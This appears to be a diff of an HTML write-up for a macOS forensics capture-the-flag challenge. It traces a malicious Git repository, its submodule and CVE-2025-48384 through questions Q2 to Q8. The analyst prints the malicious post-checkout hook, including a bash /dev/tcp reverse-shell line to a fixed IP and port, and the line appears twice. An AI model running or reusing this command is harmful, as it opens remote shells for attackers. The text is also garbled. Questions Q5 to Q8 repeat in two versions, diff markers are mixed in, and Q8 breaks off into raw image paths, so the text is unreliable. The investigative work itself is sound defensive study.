+git clone --recursive https://github.com/AbuTrikaa/workflow-tools</code></pre><p>From this artifact, I identified the repository cloned on the system.</p><img src="imgs/mac/q1.png" alt="Mac Updater-Q1"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>https://github.com/AbuTrikaa/workflow-tools</strong></div></div><h3>Q2) When exactly did Khaled (or whoever used his account) clone that repository?</h3><p>From the repository URL discovered in the previous question, I identified the repository name:</p><pre><code>workflow-tools</code></pre><p>I then searched for this keyword within the same spotlight-store_data.txt file and found metadata entries related to the cloned repository. The following values revealed the repository creation timestamp:</p><pre><code>_kMDItemDisplayNameWithExtensions --> workflow-tools
+kMDItemContentCreationDate --> 2025-10-27 18:25:18.702052</code></pre><p>This timestamp indicates when the repository was cloned onto the system.</p><img src="imgs/mac/q2.png" alt="Mac Updater-Q2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-10-27 18:25:18.702</strong></div></div><h3>Q3) The cloned repository references another repository that actually hosts the malicious code. What is the full URL of that external repository?</h3><p>To continue the investigation, I navigated to the cloned repository directory located at:</p><pre><code>\\Users\\khaled.allam\\Downloads\\workflow-tools</code></pre><p>Inside the repository, I reviewed the .gitmodules file to check whether any external repositories or submodules were referenced.</p><p>There, I found the following URL:</p><pre><code>url = https://github.com/NotMoSala/TotallyNormal.git</code></pre><p>This confirmed that the repository was linked to another GitHub repository hosting the malicious code.</p><img src="imgs/mac/q3.png" alt="Mac Updater-Q3"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>https://github.com/NotMoSala/TotallyNormal</strong></div></div><h3>Q4) Right after the repository was cloned, the host reached back to a remote command-and-control server. Provide the IP and port of that C2.</h3><p>Since the TotallyNormal repository appeared to contain the malicious functionality, I continued analyzing its contents for suspicious scripts and execution behavior. During the review, I found a malicious post-checkout Git hook containing a reverse shell command:</p><pre><code>#!/usr/bin/env bash
 touch /tmp/khaled
-/bin/bash -c bash -i &gt;&amp; /dev/tcp/63.177.84.139/41143 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server.</p><p>From the script, I identified the following C2 IP address and port:</p><img src="imgs/mac/q4.png" alt="Mac Updater-Q4"/><p><strong>Answer ==&gt; 63.177.84.139:41143</strong></p><h3>Q5) We&#39;re fairly confident the attacker obtained remote code execution, but we don&#39;t know exactly how. Which CVE did they exploit on Khaled&#39;s machine?</h3><p>As discovered in the previous questions, the malicious functionality originated from the external GitHub repository referenced inside the .gitmodules file:</p><pre><code>https://github.com/NotMoSala/TotallyNormal</code></pre><p>Since this repository hosted the malicious code used during the intrusion, I continued analyzing its contents to identify how remote code execution was achieved on Khaled&#39;s machine.</p><p>While reviewing the repository files and associated exploit references, I identified the CVE leveraged by the attacker to obtain remote code execution on the target system.</p><img src="imgs/mac/q5.png" alt="Mac Updater-Q5"/><p><strong>Answer ==&gt; CVE-2025-48384</strong></p><h3>Q6) The attacker ran a quick check to confirm access using a common command. When did that command execute?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful code execution on the compromised host.</p><p>To identify when this occurred, I reviewed the parsed Unified Logs and searched for executions related to the whoami command.</p><p>From the logs, I identified the execution timestamp associated with the attacker&#39;s verification activity.</p><img src="imgs/mac/q6.png" alt="Mac Updater-Q6"/><p><strong>Answer ==&gt; 2025-10-27 18:26:00</strong></p><h3>Q7) During the attacker&#39;s first session, the attacker leveraged an existing tool to stabilize their shell. What was the process ID (PID) of that shell?</h3><p>After gaining access, the attacker stabilized their shell by launching:</p><pre><code>/bin/bash</code></pre><p>This is a common technique used to obtain a more interactive and reliable shell session after initial code execution.</p><p>While reviewing the Unified Logs, I identified the execution of /bin/bash at:</p><pre><code>2025-10-27T18:26:32.881Z</code></pre><p>The associated process ID for that shell session was:</p><img src="imgs/mac/q7.png" alt="Mac Updater-Q7"/><p><strong>Answer ==&gt; 1198</strong></p><h3>Q8) The attacker dropped a script to establish persistence. What is the inode number of that script?</h3><p>For this question, I decided to review the attacker&#39;s command activity to identify any scripts dropped onto the system for persistence purposes.</p><p>During the analysis, I found the following commands showing a script being downloaded into the /tmp directory:</p><pre><code>cd /tmp
+/bin/bash -c bash -i &gt;&amp; /dev/tcp/63.177.84.139/41143 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server.</p><p>From the script, I identified the following C2 IP address and port:</p><img src="imgs/mac/q4.png" alt="Mac Updater-Q4"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>63.177.84.139:41143</strong></div></div><h3>Q5) We&#39;re fairly confident the attacker obtained remote code execution, but we don&#39;t know exactly how. Which CVE did they exploit on Khaled&#39;s machine?</h3><p>As discovered in the previous questions, the malicious functionality originated from the external GitHub repository referenced inside the .gitmodules file:</p><pre><code>https://github.com/NotMoSala/TotallyNormal</code></pre><p>Since this repository hosted the malicious code used during the intrusion, I continued analyzing its contents to identify how remote code execution was achieved on Khaled&#39;s machine.</p><p>While reviewing the repository files and associated exploit references, I identified the CVE leveraged by the attacker to obtain remote code execution on the target system.</p><img src="imgs/mac/q5.png" alt="Mac Updater-Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>CVE-2025-48384</strong></div></div><h3>Q6) The attacker ran a quick check to confirm access using a common command. When did that command execute?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful code execution on the compromised host.</p><p>To identify when this occurred, I reviewed the parsed Unified Logs and searched for executions related to the whoami command.</p><p>From the logs, I identified the execution timestamp associated with the attacker&#39;s verification activity.</p><img src="imgs/mac/q6.png" alt="Mac Updater-Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-10-27 18:26:00</strong></div></div><h3>Q7) During the attacker&#39;s first session, the attacker leveraged an existing tool to stabilize their shell. What was the process ID (PID) of that shell?</h3><p>After gaining access, the attacker stabilized their shell by launching:</p><pre><code>/bin/bash</code></pre><p>This is a common technique used to obtain a more interactive and reliable shell session after initial code execution.</p><p>While reviewing the Unified Logs, I identified the execution of /bin/bash at:</p><pre><code>2025-10-27T18:26:32.881Z</code></pre><p>The associated process ID for that shell session was:</p><img src="imgs/mac/q7.png" alt="Mac Updater-Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>1198</strong></div></div><h3>Q8) The attacker dropped a script to establish persistence. What is the inode number of that script?</h3



